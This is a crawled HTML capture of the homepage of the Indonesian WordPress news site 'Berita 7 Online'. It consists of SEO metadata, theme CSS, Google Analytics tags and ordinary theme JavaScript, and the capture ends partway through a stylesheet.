

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brita7.online/
body_size: 31402
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Beranda &#187; Berita 7 Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.brita7.online/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.brita7.online/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Beranda &#187; Berita 7 Online" />
	<meta property="og:url" content="https://www.brita7.online/" />
	<meta property="og:site_name" content="Berita 7 Online" />
	<meta property="article:modified_time" content="2023-03-29T02:10:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.brita7.online/","url":"https://www.brita7.online/","name":"Beranda &#187; Berita 7 Online","isPartOf":{"@id":"https://www.brita7.online/#website"},"datePublished":"2021-01-28T07:54:26+00:00","dateModified":"2023-03-29T02:10:18+00:00","breadcrumb":{"@id":"https://www.brita7.online/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.brita7.online/"]}]},{"@type":"BreadcrumbList","@id":"https://www.brita7.online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda"}]},{"@type":"WebSite","@id":"https://www.brita7.online/#website","url":"https://www.brita7.online/","name":"Berita 7 Online","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.brita7.online/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita 7 Online &raquo; Feed" href="https://www.brita7.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita 7 Online &raquo; Umpan Komentar" href="https://www.brita7.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita 7 Online &raquo; Beranda Umpan Komentar" href="https://www.brita7.online/beranda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brita7.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brita7.online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brita7.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brita7.online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.brita7.online/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.brita7.online/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.brita7.online/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.brita7.online/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.brita7.online/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brita7.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brita7.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.brita7.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brita7.online/wp-json/wp/v2/pages/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brita7.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.brita7.online/' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-252310415-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-252310415-1', Brita7.online);
		</script>

	<meta name="generator" content="Site Kit by Google 1.89.0" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RGVLC6114B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RGVLC6114B');
</script>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1fe3a04c84","wpRestUrl":"https:\/\/www.brita7.online\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.brita7.online\/wp-admin\/","wpRestNonce":"1fe3a04c84","wpRestUrl":"https:\/\/www.brita7.online\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="theme-color" content="#082295"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.brita7.online\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.brita7.online\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#082295";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="5329c567dd";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #082295;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #082295 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #082295;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #082295;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #082295 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
